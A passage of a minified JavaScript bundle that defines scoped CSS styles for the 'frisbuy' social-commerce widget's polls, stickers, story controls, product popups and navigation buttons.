url(https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap);"]),a.push([t.id,".frisbuy-interaction-wrapper[data-v-0d86321d]{position:absolute;inset:0;width:unset;height:unset;max-width:100%;max-height:100%;aspect-ratio:9/16;margin:auto}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},28312:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-poll[data-v-476f8598]{background-color:#fff;border-radius:10px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);overflow:hidden}.frisbuy-poll[data-v-476f8598],.frisbuy-poll *[data-v-476f8598],.frisbuy-poll[data-v-476f8598] :after,.frisbuy-poll[data-v-476f8598] :before{box-sizing:border-box}.frisbuy-poll .frisbuy-poll__header[data-v-476f8598]{word-wrap:break-word;background-color:#000;text-align:center;color:#fff;font-size:calc(var(--frisbuy-interaction-width)*15*1px);font-family:Roboto Condensed;line-height:110%;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body[data-v-476f8598]{display:flex;flex-direction:column;gap:calc(var(--frisbuy-interaction-width)*12*1px);padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]{position:relative;height:calc(var(--frisbuy-interaction-width)*36.87*1px);border:none;border-radius:15px;color:#000;font-size:calc(var(--frisbuy-interaction-width)*12*1px);text-align:left;background-color:#fafafa;overflow:hidden;cursor:pointer;margin:0;padding:0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]:hover{background-color:#dadada}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598]:hover{background-color:#fafafa}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]:hover{background-color:#f1eff2}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]{cursor:not-allowed}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--waiting[data-v-476f8598]{background:linear-gradient(115deg,#fff,#fff,#f0f8ff,#dadada,#f0f8ff,#fff,#fff);background-size:200%;animation:gradient-animation-476f8598 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-476f8598{0%{background-position:200% 0}to{background-position:-200% 0}}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text[data-v-476f8598]{display:flex;justify-content:space-between;gap:4px;max-height:100%;font-weight:500;padding:0 calc(var(--frisbuy-interaction-width)*10*1px);overflow:hidden}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text--emoji[data-v-476f8598]{isolation:isolate;position:-webkit-sticky}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text>*[data-v-476f8598]{margin:auto 0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text .frisbuy-poll__question-percentage[data-v-476f8598]{font-family:Roboto Slab,sans-serif;font-size:calc(var(--frisbuy-interaction-width)*18*1px);min-width:calc(var(--frisbuy-interaction-width)*50*1px);text-align:right}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-wrapper[data-v-476f8598]{max-height:2.4em;line-height:1.2em}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-input[data-v-476f8598]{word-break:break-word}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-progress[data-v-476f8598]{position:absolute;top:0;left:0;filter:invert(1);mix-blend-mode:difference;background-color:#000;height:100%;width:0;transition:width 1.5s ease-in-out}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},60157:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);"]),a.push([t.id,".frisbuy-question[data-v-b3b8b9c4]{display:inline-block;background-color:#fff;border-radius:10px 10px 12px 12px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);cursor:default}.frisbuy-question .frisbuy-question__header[data-v-b3b8b9c4]{text-align:center;font-size:calc(var(--frisbuy-interaction-width)*18*1px);font-family:Roboto Condensed;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px) 0}.frisbuy-question .frisbuy-question__body[data-v-b3b8b9c4]{display:flex;flex-direction:column;gap:12px;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4]{color:#000;font-size:calc(var(--frisbuy-interaction-width)*14*1px);font-family:Roboto,sans-serif;background-color:#d9d9d9;border:0;border-radius:10px;outline:none;padding:calc(var(--frisbuy-interaction-width)*14*1px) calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::-moz-placeholder{color:#616f77}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::placeholder{color:#616f77}.frisbuy-question .frisbuy-question__send-button[data-v-b3b8b9c4]{width:100%;border:0;display:block;border-radius:0 0 10px 10px;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px);font-size:calc(var(--frisbuy-interaction-width)*16*1px);font-family:Roboto;background-color:#0495ff;color:#fff;text-align:center;cursor:pointer}.frisbuy-question .frisbuy-question__send-button--complete[data-v-b3b8b9c4]{background-color:#00cc35;cursor:not-allowed}.frisbuy-question .frisbuy-question__send-button--waiting[data-v-b3b8b9c4]{background:linear-gradient(115deg,#0495ff,#0495ff,#0495ff,#0495ff,#f0f8ff,#0495ff,#0495ff,#0495ff,#0495ff);background-size:400%;animation:gradient-animation-b3b8b9c4 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-b3b8b9c4{0%{background-position:100% 0}to{background-position:0 0}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},46173:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-picture-sticker[data-v-ff533350]{pointer-events:none;width:100%!important}.frisbuy-picture-sticker>img[data-v-ff533350]{width:100%}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},94645:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-text-sticker[data-v-ae11106e]{pointer-events:none}.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-ae11106e]{z-index:2}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-ae11106e],.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-ae11106e]{position:relative;vertical-align:baseline;overflow-wrap:break-word;border-radius:calc(var(--frisbuy-interaction-width)*4*1px);padding:calc(var(--frisbuy-interaction-width)*.1*1rem) calc(var(--frisbuy-interaction-width)*.3*1rem);box-decoration-break:clone;-webkit-box-decoration-break:clone}.frisbuy-text-sticker .frisbuy-text-sticker__background[data-v-ae11106e]{position:absolute;top:0;left:0;width:100%;height:100%;filter:url(#goo);z-index:1}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-ae11106e]{color:transparent}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},92957:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-sr-branding[data-v-f7983956]{width:-moz-fit-content;width:fit-content;color:#fff;text-decoration:none;font-size:10px;line-height:12px}.frisbuy-sr-branding span[data-v-f7983956]{display:flex;align-items:center;background-color:rgba(0,0,0,.2);border-radius:10%;padding:2px 4px}.frisbuy-sr-branding svg[data-v-f7983956]{overflow:visible;margin-left:9px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},70626:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes changeBackgroundColor-3cb2eef4{0%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}80%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}to{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3)}}.frisbuy-good-button[data-v-3cb2eef4]{position:absolute;bottom:calc((100dvh - var(--frisbuy-story-slide-height))/2 + var(--frisbuy-story-slide-height)*.026);right:50%;transform:translateX(50%);width:157px;height:3.75vh;font-family:Helvetica;font-size:12px;font-weight:700;line-height:14px;border:0 solid hsla(0,0%,100%,.3);border-radius:20px;cursor:pointer;padding:0;z-index:11;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);animation-name:changeBackgroundColor-3cb2eef4;animation-duration:2s;animation-iteration-count:1}@media screen and (max-width:768px){.frisbuy-good-button[data-v-3cb2eef4]{bottom:2vh}}.frisbuy-good-button-container[data-v-3cb2eef4]{display:flex;align-items:center;width:-moz-fit-content;width:fit-content;height:100%;color:#000;text-align:center;margin:0 auto;padding:10px 0}.frisbuy-good-button a[data-v-3cb2eef4]{position:absolute;left:0;right:0;bottom:0;top:0;display:block;width:100%;height:100%;opacity:0}.frisbuy-good-button span[data-v-3cb2eef4]{display:inline-block}.frisbuy-good-button-with-popup[data-v-3cb2eef4]{background:#fff;border:0 solid #d2d2d2;z-index:13}.frisbuy-good-button-with-popup span[data-v-3cb2eef4]{color:#000}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},31874:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"*[data-v-59650ae4],[data-v-59650ae4]:after,[data-v-59650ae4]:before{font-family:Helvetica}.frisbuy-goods-popup-good[data-v-59650ae4]{display:block;height:100%;aspect-ratio:150/270;text-decoration:none;color:#000}.frisbuy-goods-popup-good__img[data-v-59650ae4]{display:block;position:relative;width:100%;height:unset;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.frisbuy-goods-popup-good__img--empty[data-v-59650ae4]{background-color:#e7e7e7}.frisbuy-goods-popup-good__img--empty>svg[data-v-59650ae4]{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.frisbuy-goods-popup-good__description[data-v-59650ae4]{width:100%;height:11.851852%;font-size:14px;line-height:1.1428571429;text-align:left;text-overflow:ellipsis;overflow:hidden;margin-top:3.703704%}.frisbuy-goods-popup-good__price[data-v-59650ae4]{display:block;position:relative;width:100%;height:20px;color:#fff;white-space:nowrap;font-size:16px;font-weight:700;line-height:20px;letter-spacing:0;text-align:left;border-radius:30px;margin-top:12px}.frisbuy-goods-popup-good__price>*[data-v-59650ae4]{vertical-align:baseline}.frisbuy-goods-popup-good__price-discount[data-v-59650ae4]{display:none;color:#d63868;margin-right:8px}.frisbuy-goods-popup-good__price-now[data-v-59650ae4]{color:#222}.frisbuy-goods-popup-good__price-old[data-v-59650ae4]{color:#8a8a8a;text-decoration-line:line-through;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#7e7e7e;margin-left:8px}.frisbuy-goods-popup-good__buy-button[data-v-59650ae4]{width:100%;height:34px;border-radius:2px;border:1px solid #000;color:#000;background-color:#fff;cursor:pointer;margin-top:12px;padding:0}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},41634:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-goods-popup-wrapper[data-v-1c8284be]{position:absolute;bottom:0;background:#fff;border-radius:22px 22px 0 0;width:100%;padding:26px 0 64px;z-index:11}@media screen and (min-width:768px){.frisbuy-goods-popup-wrapper[data-v-1c8284be]{padding-bottom:71px}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup[data-v-1c8284be]{position:relative;width:100%;height:100%}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup__close-button[data-v-1c8284be]{position:absolute;top:-39px;left:50%;transform:translateX(-50%);width:58px;height:5px;background:hsla(0,0%,100%,.6);mix-blend-mode:normal;border-radius:2.5px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{display:flex;flex-direction:row;height:286px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;padding:0 20px 16px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{height:5px;padding:0 2px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-button{display:none;background:#ccc}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-track-piece{background:#efefef;margin:0 4px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-thumb{background:#afafaf;border-radius:8px}@media screen and (max-width:767px){.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{height:270px;scrollbar-color:transparent transparent;padding-bottom:0}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{display:none}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items>.frisbuy-good-item[data-v-1c8284be]:not(:first-child){margin-left:14px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},61547:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-transition-wrapper[data-v-675914f6]{width:100%;height:0;margin:0 auto;overflow:hidden;position:absolute;bottom:0;left:50%;transform:translateX(-50%);border-radius:10px;transition:width 1s,height 1s}@media screen and (min-width:768px){.frisbuy-popup-transition-wrapper[data-v-675914f6]{width:calc((var(--frisbuy-story-slide-height) + 4px)*.5625)}.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:var(--frisbuy-story-slide-height)}}@media screen and (max-width:767px){.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:100%}.frisbuy-popup-transition-wrapper[data-v-675914f6]{max-width:100vw;aspect-ratio:9/16;bottom:0;border-radius:0;margin:0 auto}}.popup-slider-enter-active[data-v-675914f6],.popup-slider-leave-active[data-v-675914f6]{transition:transform .35s ease-in}.popup-slider-enter-from[data-v-675914f6],.popup-slider-leave-to[data-v-675914f6]{transform:translateY(100%)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},48054:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-mute-button[data-v-496a49ee]{display:flex;position:relative;justify-content:center;align-items:center;width:17px;height:17px;border-radius:100%;cursor:pointer}.frisbuy-mute-button svg[data-v-496a49ee]{width:100%;height:100%;overflow:visible}.frisbuy-mute-button svg[data-v-496a49ee]:last-of-type{position:absolute;scale:1.05;z-index:-1}.frisbuy-mute-button svg:last-of-type *[data-v-496a49ee]{fill:rgba(34,60,80,.5);stroke:rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},4286:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-pause-button[data-v-de167b56]{display:flex;position:relative;width:12px;height:17px;cursor:pointer}.frisbuy-pause-button__play[data-v-de167b56]{width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content}.frisbuy-pause-button__play--button[data-v-de167b56],.frisbuy-pause-button__play--shadow[data-v-de167b56]{display:block;position:absolute;width:12px;height:17px;color:transparent;background-color:transparent}.frisbuy-pause-button__play--button[data-v-de167b56]{top:0;left:0;border-top:8px solid transparent;border-left:14.4px solid #fff;border-bottom:8px solid transparent}.frisbuy-pause-button__play--shadow[data-v-de167b56]{top:-2px!important;left:-1px!important;border-style:solid;border-top:11px solid transparent;border-left:17.4px solid rgba(34,60,80,.5);border-bottom:11px solid transparent;z-index:-1}.frisbuy-pause-button__pause[data-v-de167b56]{display:flex;flex-direction:row;justify-content:space-between;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;gap:2px}.frisbuy-pause-button__pause span[data-v-de167b56]{display:block;width:6px;height:17px;background-color:#fff;border:1px solid rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},39093:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.frisbuy-preview-close-button[data-v-adf2ad32]{position:relative;width:17px;height:17px;background-color:transparent;cursor:pointer}.frisbuy-preview-close-button[data-v-adf2ad32]:before{transform:rotate(-45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after{transform:rotate(45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after,.frisbuy-preview-close-button[data-v-adf2ad32]:before{position:absolute;top:-8%;left:50%;background-color:#fff;box-shadow:0 0 0 1px rgba(34,60,80,.5);width:2px;height:125%;content:""}',""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},3946:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.frisbuy-slide-wrapper-elements[data-v-23d6c870]{display:flex;width:100%}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:10px;--frisbuy-slide-wrapper-elements-padding-left:7px;display:flex;position:relative;flex-direction:row;flex-wrap:wrap;width:100%;padding:var(--frisbuy-slide-wrapper-elements-padding-top) var(--frisbuy-slide-wrapper-elements-padding-left) 0}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]:before{content:"";width:100%;border-radius:0 4px 0 0;top:0;left:0;z-index:1;position:absolute;pointer-events:none;height:70px;background-image:linear-gradient(rgba(0,0,0,.1),transparent)}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:14px;--frisbuy-slide-wrapper-elements-padding-left:18px;margin-top:2vh}}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-account-controls[data-v-23d6c870]{display:flex;position:relative;color:#fff;flex-shrink:0;align-items:center;background-color:transparent;width:-moz-fit-content;width:fit-content;margin-top:8px;z-index:11}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]{display:flex;position:relative;flex-direction:row;margin:16px 0 0 auto;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]>:not(:first-child){margin-left:26px}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements .frisbuy-preview-close-button[data-v-23d6c870]{display:none}}',""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},41072:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin-top:12px;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker .frisbuy-popover__tooltip{--frisbuy-popover-width:calc(var(--frisbuy-story-slide-width) - var(--frisbuy-slide-wrapper-elements-padding-left)*2);width:var(--frisbuy-popover-width);max-width:min(100vw - var(--frisbuy-slide-wrapper-elements-padding-left)*2,340px)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},14493:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-slide-blur[data-v-a0a35dc2]{position:absolute;inset:0;width:100%;height:100%;background:#fff;opacity:.7;z-index:1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},63509:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes blink-2a1b9f90{0%{color:#616f77}50%{color:rgba(97,111,119,0)}to{color:#616f77}}@keyframes spin-no-pause-2a1b9f90{to{transform:rotate(1turn)}}.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;inset:0;z-index:1;margin:.frisbuy-slide-navigation--default .frisbuy-slide-navigation __button}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:50%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}@media screen and (orientation:portrait){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;height:auto}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}@media screen and (max-height:425px)and (orientation:landscape){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{width:calc(100% + 70px);margin-left:-35px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{margin:0 -7px}}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:calc(100% + 70px);height:0;margin-left:-35px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:20px;height:20px;background-color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;opacity:.8;cursor:pointer;margin:0 5px;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:transform .2s,box-shadow .2s,opacity .2s}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:hover{transform:scale(1.09);opacity:1}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{color:#000;stroke-width:3;width:80%;height:80%}@media(max-width:567px)and (orientation:portrait){.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;width:100%;height:auto;margin-left:0}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?a:null},60969:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-story-progress-bar[data-v-27d30154]{display:flex;position:relative;width:100%;z-index:12}.frisbuy-story-progress-bar__hide_ig[data-v-27d30154]{align-items:center}.frisbuy-story-progress-bar__step[data-v-27d30154]{background-color:hsla(0,0%,100%,.4);height:2px;border-radius:2px;flex-grow:1;flex-shrink:0;cursor:pointer;box-shadow:0 0 5px 0 rgba(0,0,0,.3);overflow:hidden;z-index:2}.frisbuy-story-progress-bar__step[data-v-27d30154]:not(:first-of-type){margin-left:4px}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress[data-v-27d30154]{width:100%;height:100%;background-color:hsla(0,0%,100%,.8);margin-left:-100%}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress.--transition[data-v-27d30154]{transition-property:margin-left;transition-duration:1s;transition-timing-function:linear}.frisbuy-story-progress-bar__step.frisbuy-is-viewed[data-v-27d30154]{background-color:hsla(0,0%,100%,.8)}",""]),i["default"]=/^(3063|6116|6374)$/.test(e.j)?a:null},79374:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-gallery-navigation{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:100%;height:0;z-index:10}.frisbuy-gallery-navigation.frisbuy-big{top:calc(50% - 25px)}.frisbuy-gallery-navigation.frisbuy-big .frisbuy-navigation-button{width:50px;height:50px}.frisbuy-navigation-button{width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin:0 5px;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;background-color:#fff;-webkit-backface-visibility:hidden;transition:transform .2s,box-shadow .2s,opacity .2s;opacity:.8;cursor:pointer}.frisbuy-navigation-button:hover{transform:scale(1.09);opacity:1;box-shadow:0 0 18px 0 rgba(0,0,0,.8)}.frisbuy-navigation-button.frisbuy-navigation-button-disabled{opacity:0;pointer-events:none}.frisbuy-navigation-button svg{color:#000;stroke-width:3;width:80%;height:80%}.frisbuy-widget img{width:unset}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},23814:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=e(4417),n=e.n(a),l=new URL(e(33552),e.b),d=new URL(e(43980),e.b),p=new URL(e(79906),e.b),c=new URL(e(80807),e.b),M=u()(r()),f=n()(l),y=n()(d),g=n()(p),b=n()(c);M.push([t.id,".frisbuy-marker{position:absolute;width:28px;height:28px;border-radius:50%;color:#0084ac;border:1px solid currentColor;background-color:#fff;text-decoration:none;display:flex;justify-content:center;align-items:center;font:600 15px Helvetica;transition:background-color .2s}.frisbuy-marker.frisbuy-marker-hover,.frisbuy-marker:hover{background-color:currentColor}.frisbuy-marker.frisbuy-marker-hover span,.frisbuy-marker:hover span{color:#fff}.frisbuy-popup mark{background-color:transparent;color:#0083ae}.frisbuy-provider-instagram:before{background-image:url("+f+')}.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";background-size:contain;z-index:1}.frisbuy-provider-tiktok:before{background-image:url('+y+")}.frisbuy-provider-vk:before{background-image:url("+g+')}.frisbuy-provider-frisbuy:before,.frisbuy-provider-vk:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";z-index:1;background-size:contain}.frisbuy-provider-frisbuy:before{background-image:url('+b+")}@media only screen and (max-width:768px){.frisbuy-provider-frisbuy:before,.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before,.frisbuy-provider-vk:before{top:3px;right:3px;height:25px;width:25px}}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:M},31100:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes spin-4677eb4c{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-4677eb4c]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child .frisbuy-image-area__background-image[data-v-4677eb4c]{background-size:contain;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-4677eb4c]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-4677eb4c]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__background-image[data-v-4677eb4c]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.frisbuy-popup-image .frisbuy-marker-area[data-v-4677eb4c]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},39910:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin:18px 0 0 16px;z-index:3}.frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker .frisbuy-popover__tooltip{width:calc(100vw - 32px);max-width:340px}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},92364:function(t,i,e){"use 